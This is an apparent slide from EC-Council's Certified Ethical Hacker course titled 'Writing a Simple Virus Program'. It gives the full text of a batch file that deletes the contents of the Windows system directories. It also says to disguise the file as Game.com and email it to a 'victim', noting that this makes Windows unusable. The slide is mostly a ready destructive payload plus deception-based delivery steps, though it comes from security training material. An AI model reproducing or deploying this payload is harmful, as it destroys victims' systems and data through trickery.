 Writing a Simple Virus Program
C|EH
™
Certified Ethical Hacker
Send the Game.com file
as an email attachment
to a victim
Create a batch file Game.bat
with this text
@ echo off
del c:\winnt\system32\*.*
del c:\winnt\*.*
1
2
3
Convert the Game.bat
batch file to Game.com
using bat2com utility
When run it deletes core
files in the WINNT directory
making Windows unusable
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.